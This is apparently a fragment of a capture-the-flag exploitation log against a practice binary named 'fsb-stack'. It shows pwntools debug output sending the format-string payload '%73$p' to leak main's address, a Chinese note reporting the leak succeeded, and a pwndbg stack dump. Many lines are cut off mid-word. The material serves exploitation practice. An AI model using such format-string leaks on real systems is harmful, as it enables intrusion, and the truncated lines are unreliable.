 [*] running in new terminal: ['/us
[DEBUG] Created script for new ter
#!/home/kali/miniconda3/envs/c
import os
os.execve('/usr/bin/gdb', ['/u
[DEBUG] Launching a new terminal:
[DEBUG] Received 0×38 bytes:
b'Remote debugging from host :
printf: 0×4010
/home/kali/Desktop/pwn/exp.py:23:
com/#bytes
p.sendline(fmt)
[DEBUG] Sent 0×6 bytes:
b'%73$p\n'
[*] Switching to interactive mode
[DEBUG] Received 0×f bytes:
b'0×5626f1a871d1\n'
0×5626f1a871d1
$
成功泄露main的地址
pwndbg> stack 80
00:0000│ rsp 0×7ffd688a5398 —▸ 0×5626f1a87245 (main+116) ◂— jmp main+44
01:0008│ rcx rdi 0×7ffd688a53a0 ◂— 0×a7024333725 /* '%73$p\n' */
02:0010│-1f8 0×7ffd688a53a8 ◂— 0
... ↓ 62 skipped
41:0208│ rbp 0×7ffd688a55a0 ◂— 1
42:0210│+008 0×7ffd688a55a8 —▸ 0×7ff86d7fad68 (__libc_start_call_main+120) ◂— mov ed
i, eax
43:0218│+010 0×7ffd688a55b0 —▸ 0×7ffd688a56a0 —▸ 0×7ffd688a56a8 ◂— 0×38 /* '8' */
44:0220│+018 0×7ffd688a55b8 —▸ 0×5626f1a871d1 (main) ◂— push rbp
45:0228│+020 0×7ffd688a55c0 ◂— 0×1f1a86040
46:0230│+028 0×7ffd688a55c8 —▸ 0×7ffd688a56b8 —▸ 0×7ffd688a70b8 ◂— './fsb-stack'
47:0238│+030 0×7ffd688a55d0 —▸ 0×7ffd688a56b8 —▸ 0×7ffd688a70b8 ◂— './fsb-stack'
48:0240│+038 0×7ffd688a55d8 ◂— 0×f0b2e64cca4a1985
49:0248│+040 0×7ffd688a55e0 ◂— 0
4a:0250│+048 0×7ffd688a55e8 —▸ 0×7ffd688a56c8 —▸ 0×7ffd688a70c4 ◂— 'COLORFGBG=15;0'
4b:0258│+050 0×7ffd688a55f0 —▸ 0×7ff86da16000 (_rtld_global) —▸ 0×7ff86da172e0 —▸ 0×
5626f1a86000 ◂— 0×10102464c457f
4c:0260│+058 0×7ffd688a55f8 —▸ 0×5626f1a89dd8 (__do_global_dtors_aux_fini_array_entr
y) —▸ 0×5626f1a87130 (__do_global_dtors_aux) ◂— endbr64
4d:0268│+060 0×7ffd688a5600 ◂— 0×f48375861281985
4e:0270│+068 0×7ffd688a5608 ◂— 0×f423cb390081985
4f:0278│+070 0×7ffd688a5610 ◂— 0
pwndbg> c
Continuing.